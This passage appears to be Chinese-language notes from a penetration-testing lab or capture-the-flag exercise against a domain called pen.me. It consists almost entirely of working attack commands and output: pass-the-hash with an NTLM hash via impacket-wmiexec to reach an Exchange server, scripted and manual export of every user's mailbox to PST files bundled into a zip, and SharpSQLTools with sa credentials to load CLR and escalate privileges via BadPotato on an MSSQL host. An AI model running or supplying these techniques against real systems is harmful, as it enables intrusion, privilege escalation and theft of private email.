
Exchange 取邮件 172.25.12.19 PTH 邮服
proxychains4 -q impacket-wmiexec -hashes :0f91138ef5392b87416ed41cb6e810b7 -codec GBK pen.me/[email protected] 'type C:\Users\Administrator.PEN\Desktop\flag.txt'
脚本导邮件:
proxychains4 python3 pthexchange.py --target https://172.25.12.19/ --username exchange --password '00000000000000000000000000000000:21a43bd74a20a330ef77a4e7bd179d8c' --action Download
手动导邮件
PS C:\Users\Administrator.PEN\Desktop> cmd /c "echo %ExchangeInstallPath%" C:\Program Files\Microsoft\Exchange Server\V15\ PS C:\Users\Administrator.PEN\Desktop> PowerShell.exe -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" -Command "Get-Mailbox | Get-MailboxStatistics" DisplayName ItemCount StorageLimitStatus LastLogonTime ----------- --------- ------------------ ------------- Administrator 148 2022/8/3 11:01:01 发现搜索邮箱 28 userd 21 exchange 310 2022/8/3 11:09:36 PS C:\Users\Administrator.PEN\Desktop> PowerShell.exe -PSConsoleFile "${Env:ExchangeInstallPath}Bin\exshell.psc1" -Command {Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\users\public\"+($_.name)+".pst") -BadItemLimit unlimited -AcceptLargeDataLoss -CompletedRequestAgeLimit0}} 警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零 BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。 警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零 BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。 Name Mailbox Status ---- ------- ------ MailboxExport pen.me/Users/Administrator Queued MailboxExport pen.me/Users/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852} Queued 警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零 BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。 MailboxExport pen.me/Users/userd Queued 警告: 当无法从源数据库读取某个邮件或无法将该邮件写入目标数据库时,会将该邮件视为已损坏。通过指定非零 BadItemLimit,您会请求 Exchange 不将这类邮件复制到目标邮箱。移动完成时,这些损坏的邮件将在目标邮箱上不可用。 MailboxExport pen.me/Users/exchange Queued PS C:\Users\Administrator.PEN\Desktop> ls C:\Users\Public\*.pst 目录: C:\Users\Public Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2023/12/10 23:51 525312 Administrator.pst -a---- 2023/12/10 23:51 271360 DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}.pst -a---- 2023/12/10 23:51 525312 exchange.pst -a---- 2023/12/10 23:51 271360 userd.pst PS C:\Users\Administrator.PEN\Desktop> Compress-Archive -Path C:\Users\Public\ -DestinationPath C:\Users\Public\mail.zip PS C:\Users\Administrator.PEN\Desktop> ls C:\Users\Public\mail.zip 目录: C:\Users\Public Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 2023/12/10 23:56 80180 mail.zip

VLAN 4 - 172.26.8.0/24 MSSQL 172.26.8.16 通过 PTH 172.24.7.43 - 172.26.8.12 扫描发现存在一台MSSQL,懒得挂代理了,直接rdp上去用SharpSQL了
SharpSQLTools.exe 172.26.8.16:1433 sa sqlserver_2022 master install_clr SharpSQLTools.exe 172.26.8.16:1433 sa sqlserver_2022 master enable_clr SharpSQLTools.exe 172.26.8.16:1433 sa sqlserver_2022 master clr_badpotato type C:\Users\Administrator\Desktop\flag.txt